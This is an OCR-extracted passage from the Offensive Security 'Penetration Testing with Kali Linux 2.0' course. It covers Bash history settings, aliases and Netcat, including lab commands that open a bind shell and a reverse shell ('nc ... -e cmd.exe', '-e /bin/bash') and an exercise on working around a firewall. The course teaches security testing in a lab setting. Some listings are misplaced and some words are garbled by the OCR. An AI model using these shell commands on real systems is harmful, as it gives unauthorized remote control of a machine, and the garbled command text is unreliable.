

Connection 18 finished

[100%] [.............................................................................. .....................................................................................] [ 11.1MB/s] [00:00] 

Downloaded 26.4 Megabyte in 2 seconds.  $(11380.17$  KB/s)

#### *3.8.3.1 Exercise*

*Listing 69 - Downloading a file with axel* 

kali@kali:~\$ **export HISTIGNORE="&:ls:[bf]g:exit:history"** kali@kali:~\$ **mkdir test** kali@kali:~\$ **cd test** kali@kali:~/test\$ **ls** 

kali@kali:~/test\$ **pwd** /home/kali/test 

kali@kali:~/test\$ **ls** 

kali@kali:~/test\$ **history** 1 export HISTIGNORE="&:ls:[bf]g:exit:history" 2 mkdir test 3 cd test 4 pwd 

*Listing 71 - Using HISTIGNORE to filter basic, common commands* Lastly, *HISTTIMEFORMAT* controls date and/or time stamps in the output of the history

command. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 71

formats can be found in the *strftime* man page. *3.9.2 Alias* 

Penetration Testing with Kali Linux 2.0



www.offansiva-saemfly.eom

kali@kali:~/test\$ export HISTTIMEFORMAT='%F %T'

kali@kali:~/test\$ **history** 1 2018-02-12 13:37:33 export HISTIGNORE="&:ls:[bf]g:exit:history" 2 2018-02-12 13:37:38 mkdir test 3 2018-02-12 13:37:40 cd test 4 2018-02-12 13:37:43 pwd 5 2018-02-12 13:37:51 export HISTTIMEFORMAT='%F %T ' 

*Listing 72 - Using HISTTIMEFORMAT to include the date/time in our bash history* 

In this example, we used %F (Year-Month-Day ISO 8601 format) and %T (24-hour time). Other

80

An alias is a string we can define that replaces a command name. Aliases are useful for replacing commonly-used commands and switches with a shorter command, or alias, that we define. In other words, an alias is a command that we define ourselves, built from other commands. An example of this is the ls command, where we typically tend to use **Is** - la (display results in a long list, including hidden files). Let's take a look at how we can use an alias to replace this command:

kali@kali:~\$ **alias lsa='ls -la'** kali@kali:~\$ **lsa** 

total 8308

........ 

-rw------- 1 kali kali -rw-r--r-- 1 kali kali drwx------ 9 kali kali ........

5542 Jan 22 09:56 .bash\_history 3391 Apr 25 2017 .bashrc 4096 Oct 2 21:29 .cache 

*Listing 73 - The alias command* 

By defining our own command, **Isa**, we can quickly execute **Is** - la without having to type any arguments at all. We can also see the list of defined aliases by running alias without arguments.

A word of caution: the alias command does not have any restrictions on the words used for an alias. Therefore, it is possible to create an alias using a word that already corresponds to an existing command. We can see this in the following, rather arbitrary example:

#### *Listing 74 - Creating an alias that overrides the mkdir command*

80 (Man7.org, 2019), http://man7.org/linux/man-pages/man3/strftime.3.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 72

kali@kali:~\$ **alias mkdir='ping -c 1 localhost'** 

kali@kali:~\$ **mkdir** PING localhost(localhost (::1)) 56 data bytes 64 bytes from localhost  $(::1):$  icmp\_seq=1 ttl=64 time=0.121 ms

--- localhost ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.121/0.121/0.121/0.000 ms

Penetration Testing with Kali Linux 2.0



Should a situation like this occur, the solution is simple. We can either exit the current shell session or use the **unalias** command to unset the offending alias.

*Listing 75 - Unsetting an alias* 

### *3.9.3 Persistent Bash Customization*

The behavior of interactive shells in Bash is determined by the system-wide bashrc file located in /etc/bash.bashrc. The system-wide Bash settings can be overridden by editing the .bashrc file located in any user's home directory.

In the previous section, we explored the alias command, which sets an alias for the current terminal session. We can also insert this command into the .bashrc file in a user's home directory to set a persistent alias. The .bashrc script is executed any time that user logs in. Since this file is a shell script, we can insert any command that could be executed from the command prompt.

Let's examine a few lines of the default /home/kali/.bashrc file in Kali Linux:

kali@kali:~\$ **unalias mkdir** 

kali@kali:~\$ **mkdir** mkdir: missing operand Try 'mkdir --help' for more information.

kali@kali:~\$ **cat ~/.bashrc**  $# \sim$ /.bashrc: executed by bash(1) for non-login shells. # see /usr/share/doc/bash/examples/startup-files (in the package bash-doc) # for examples

# for setting history length see HISTSIZE and HISTFILESIZE in bash(1) **HISTSIZE=1000 HISTFILESIZE=2000** 

# enable color support of ls and also add handy aliases if  $\lceil -x / \sqrt{u} \rceil$  /  $\frac{1}{\sqrt{u}}$  dircolors  $\lceil$ ; then

test -r ~/.dircolors && eval "\$(dircolors -b ~/.dircolors)" || eval "\$(dircolors -

**alias ls='ls --color=auto'** 

...

... 

*Listing 76 - Examining the .bashrc default file* You might recognize the *HISTSIZE* and *HISTFILESIZE* environment variables and the alias

command that displays colored output.

#### *3.9.3.1 Exercises*

- 1. Create an alias named ".." to change to the parent directory and make it persistent across terminal sessions.
- 2. Permanently configure the history command to store 10000 entries and include the full date in its output.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 73

# 3.10 Wrapping Up

In this module, we took an introductory look at a few popular Linux command line programs. Remember to refer to the Kali Linux Training site $^{81}$  for a refresher or more in-depth discussion.

Penetration Testing with Kali Linux 2.0



81 (Offensive Security, 2019), https://kali.training/lessons/introduction/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 74

83 dataacrossnetworkconnections, usingTCPorUDPprotocols. "

# *4.1.1 Connecting to a TCP/UDP Port*

As suggested by the description, Netcat can run in either client or server mode. To begin, let's look at the client mode.

We can use client mode to connect to any TCP/UDP port, allowing us to:

- Check if a port is open or closed.
- Read a banner from the service listening on a port.
- Connect to a network service manually.

Let's begin by using Netcat (**nc**) to check if TCP port 110 (the POP3 mail service) is open on one of the lab machines. We will supply several arguments: the -n option to skip DNS name resolution;  $\cdot$  v to add some verbosity; the destination IP address; and the destination port number:

*Listing 77 - Using nc to connect to a TCP port* 

Listing 77 tells us several things. First, the TCP connection to 10.11.0.22 on port 110 (10.11.0.22:110 in standard nomenclature) succeeded, so Netcat reports the remote port as open.

82 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Netcat 83 (Sourceforge), http://nc110.sourceforge.net

Penetration Testing with Kali Linux 2.0



# 4. Practical Tools

The modern security professional has access to a wide variety of advanced tools unimaginable a few short years ago. However, in the field, we often find ourselves in situations where the only tools available are the tools already installed on the target machine. Other times, we might only be able to transfer small files to expand our foothold on the target network. For these reasons, it's vital to have a good understanding of some practical tools that are found in every pentester's toolkit. Some tools that we often use are *Netcat*, *Socat*, *PowerShell*, *Wireshark*, and *Tcpdump*.

*Please note: the IP addresses used in the videos and this lab guide will not match* 

*your Offensive Security lab IP addresses. The IP addresses used here are for example only and will need to be changed to match your lab environment.* 

# 4.1 Netcat

 $82$ 

#### Netcat,

tools and is so versatile that it lives up to the author's designation as a hacker's "Swiss army knife". The clearest definition of Netcat is from \*Hobbit\* himself: a simple "utility which reads and writes



kali@kali:~\$ **nc -nv 10.11.0.22 110** (UNKNOWN) [10.11.0.22] 110 (pop3) open +OK POP3 server lab ready <00003.1277944@lab>

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 75

Penetration Testing with Kali Linux 2.0



Next, the server responded to our connection by "talking back to us", printed out the server welcome message, and prompted us to log in, which is standard behavior for POP3 services.

Let's try to interact with the server:

kali@kali:~\$ nc -nv 10.11.0.22 110 (UNKNOWN) [10.11.0.22] 110 (pop3) open +OK POP3 server lab ready <00004.1546827@lab> **USER offsec** +OK offsec welcome here **PASS offsec** -ERR unable to lock mailbox **quit** +OK POP3 server lab signing off. kali@kali:~\$ 

*Listing 78 - Using nc to connect to a POP3 service* 

We have successfully managed to converse with the POP3 service using Netcat (even though our login attempt failed).

## *4.1.2 Listening on a TCP/UDP Port*

Listening on a TCP/UDP port using Netcat is useful for network debugging of client applications, or otherwise receiving a TCP/UDP network connection. Let's try implementing a simple chat service involving two machines, using Netcat both as a client and as a server.

On a Windows machine with IP address 10.11.0.22, we set up Netcat to listen for *incoming connections*  on TCP port 4444. We will use the -n option to disable DNS name resolution, -I to create a listener, -v to add some verbosity, and -p to specify the listening port number:

*Listing 79 - Using nc to set up a listener* 

Now that we have bound port 4444 on this Windows machine to Netcat, let's connect to that port from our Linux machine and enter a line of text:

*Listing 80 - Using nc to connect to a listener* 

Our text will be sent to the Windows machine over TCP port 4444 and we can continue the "chat" from the Windows machine:

*Listing 81 - Simple Netcat chat* 



 $C:\text{Users}\of$  **nc** -nlvp 4444 listening on [any] 4444 ...



kali@kali:~\$ nc -nv 10.11.0.22 4444 (UNKNOWN) [10.11.0.22] 4444 (?) open This chat is from the linux machine

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 76

Penetration Testing with Kali Linux 2.0



Although this isn't a very exciting example, it demonstrates several important features in Netcat. Try to answer these important questions before proceeding:

- Which machine acted as the Netcat server?
- Which machine acted as the Netcat client?
- On which machine was port 4444 actually opened?
- What is the command-line syntax difference between the client and server?

### *4.1.3 Transferring Files with Netcat*

Netcat can also be used to transfer files, both text and binary, from one computer to another. In fact, forensics investigators often use Netcat in conjunction with *dd* (a disk copying utility) to create forensically sound disk images over a network.

To send a file from our Kali virtual machine to the Windows system, we initiate a setup that is similar to the previous chat example, with some slight differences. On the Windows machine, we will set up a Netcat listener on port 4444 and redirect any output into a file called incoming.exe:

*Listing 82 - Using nc to receive a file* 

On the Kali system, we will push the wget.exe file to the Windows machine through TCP port 4444:

*Listing 83 - Using nc to transfer a file* 

The connection is received by Netcat on the Windows machine as shown below:

*Listing 84 - Connection received on Windows* 

Notice that we have not received any feedback from Netcat about our file upload progress. In this case, since the file we are uploading is small, we can just wait a few seconds, then check whether the file has been fully uploaded to the Windows machine by attempting to run it:

*Listing 85 - Executing file sent through nc. The -h option displays the help menu* 

We can see that this is, in fact, the wget.exe executable and that the file transfer was successful.

C:\Users\offsec> **nc** -nlvp 4444 > incoming.exe listening on [any] 4444 ...



kali@kali:~\$ **locate wget.exe** /usr/share/windows-resources/binaries/wget.exe 

kali@kali:~\$ nc -nv 10.11.0.22 4444 < /usr/share/windows-resources/binaries/wget.exe (UNKNOWN) [10.11.0.22] 4444 (?) open 

C:\Users\offsec> **nc -nlvp 4444 > incoming.exe** listening on [any] 4444 ... connect to [10.11.0.22] from <UNKNOWN) [10.11.0.4] 43459 ^C C:\Users\offsec>

C:\Users\offsec> **incoming.exe -h** GNU Wget 1.9.1, a non-interactive network retriever. Usage: incoming [OPTION]... [URL]...

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 77

Penetration Testing with Kali Linux 2.0



## *4.1.4 Remote Administration with Netcat*

One of the most useful features of Netcat is its ability to do command redirection. The netcat- traditional version of Netcat (compiled with the "-DGAPING\_SECURITY\_HOLE" flag) enables the -e option, which executes a program after making or receiving a successful connection. This powerful feature opened up all sorts of interesting possibilities from a security perspective and is therefore not available in most modern Linux/BSD systems. However, due to the fact that Kali Linux is a penetration testing distribution, the Netcat version included in Kali supports the -e option.

When enabled, this option can redirect the input, output, and error messages of an executable to a TCP/UDP port rather than the default console.

For example, consider the cmd.exe executable. By redirecting *stdin*, *stdout*, and *stderr* to the network, we can bind cmd.exe to a local port. Anyone connecting to this port will be presented with a command prompt on the target computer.

To clarify this, let's run through a few more scenarios involving Bob and Alice.

### *4.1.4.1 Netcat Bind Shell Scenario*

In our first scenario, Bob (running Windows) has requested Alice's assistance (who is running Linux) and has asked her to connect to his computer and issue some commands remotely. Bob has a public IP address and is directly connected to the Internet. Alice, however, is behind a NATed connection, and has an internal IP address. To complete the scenario, Bob needs to bind cmd.exe to a TCP port on his public IP address and asks Alice to connect to his particular IP address and port.

Bob will check his local IP address, then run Netcat with the -e option to execute cmd.exe once a connection is made to the listening port:

C:\Users\offsec> **ipconfig** Windows IP Configuration Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix . : IPv4 Address...........: 10.11.0.22 Subnet Mask...........: 255.255.0.0 Default Gateway .........: 10.11.0.1

C:\Users\offsec> **nc** -nlvp 4444 -e cmd.exe listening on [any] 4444 ...

*Listing 86 - Using nc to set up a bind shell* 

Now Netcat has bound TCP port 4444 to cmd.exe and will redirect any input, output, or error messages from cmd.exe to the network. In other words, anyone connecting to TCP port 4444 on Bob's machine (hopefully Alice) will be presented with Bob's command prompt. This is indeed a "gaping security hole"!

kali@kali:~\$ ip address show eth0 | grep inet inet  $10.11.0.4/16$  brd  $10.11.255.255$  scope global dynamic eth0

kali@kali:~\$ nc -nv 10.11.0.22 4444 (UNKNOWN) [10.11.0.22] 4444 (?) open Microsoft Windows [Version 10.0.17134.590]

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 78

Penetration Testing with Kali Linux 2.0



www.offensite-seemity.com

(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\offsec> **ipconfig** Windows IP Configuration Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix . : IPv4 Address...........: 10.11.0.22 Subnet Mask ...........: 255.255.0.0 Default Gateway .........: 10.11.0.1

*Listing 87 - Using nc to connect to a bind shell* 

As we can see, this works just as expected. The following image depicts this scenario:

### *4.1.4.2 Reverse Shell Scenario*

In our second scenario, Alice needs help from Bob. However, Alice has no control over the router in her office, and therefore cannot forward traffic from the router to her internal machine.

In this scenario, we can leverage another useful feature of Netcat; the ability to *send* a command shell to a host listening on a specific port. In this situation, although Alice cannot bind a port to /bin/bash locally on her computer and expect Bob to connect, she *can* send control of her command prompt to Bob's machine instead. This is known as a *reverse shell*. To get this working, Bob will first set up Netcat to listen for an incoming shell. We will use port 4444 in our example:

*Listing 88 - Using nc to set up a listener in order to receive a reverse shell* 



root@kali:~# nc -nv a.b.c.d 4444

 $C:\text{Users}\of$  **nc** -nlvp 4444 listening on [any] 4444 ...



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 79

Penetration Testing with Kali Linux 2.0



Now, Alice can send a reverse shell from her Linux machine to Bob. Once again, we use the -e option to make an application available remotely, which in this case happens to be /bin/bash, the Linux shell:

*Listing 89 - Using nc to send a reverse shell* 

Once the connection is established, Alice's Netcat will have redirected /bin/bash input, output, and error data streams to Bob's machine on port 4444, and Bob can interact with that shell:

*Listing 90 - Using nc to receive a reverse shell* 

Take some time to consider the differences between bind and reverse shells, and how these differences may apply to various firewall configurations from an organizational security standpoint. It is important to realize that outgoing traffic can be just as harmful as incoming traffic. The following image depicts the reverse shell scenario where Bob gets remote shell access on Alice's Linux machine, traversing the corporate firewall:

kali@kali:~\$ ip address show eth0 | grep inet inet  $10.11.0.4/16$  brd  $10.11.255.255$  scope global dynamic eth0

kali@kali:~\$ nc -nv 10.11.0.22 4444 -e /bin/bash (UNKNOWN) [10.11.0.22] 4444 (?) open

C:\Users\offsec>nc -nlvp 4444 listening on  $\lceil$ any $\rceil$  4444 ... connect to [10.11.0.22] from <UNKNOWN) [10.11.0.4] 43482

**ip** address show eth0 | grep inet

inet  $10.11.0.4/16$  brd  $10.11.255.255$  scope global dynamic eth0

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 80

*It's not uncommon for host-based firewalls to block access to our precious bind shells. This can be incredibly frustrating at times, especially when under pressure and dealing with time constraints. When in doubt, we use a reverse shell as they are typically easier to troubleshoot.* 

### *4.1.4.3 Exercises*

*(Reporting is not required for these exercises)* 

- 1. Implement a simple chat between your Kali machine and Windows system.
- 2. Use Netcat to create a:
	- 1. Reverse shell from Kali to Windows.
	- 2. Reverse shell from Windows to Kali.
	- 3. Bind shell on Kali. Use your Windows system to connect to it.
	- 4. Bind shell on Windows. Use your Kali machine to connect to it.
- 3. Transfer a file from your Kali machine to Windows and vice versa.
- 4. Conduct the exercises again with the firewall enabled on your Windows system. Adapt the exercises as necessary to work around the firewall protection and understand what portions of the exercise can no longer be completed successfully.

Penetration Testing with Kali Linux 2.0

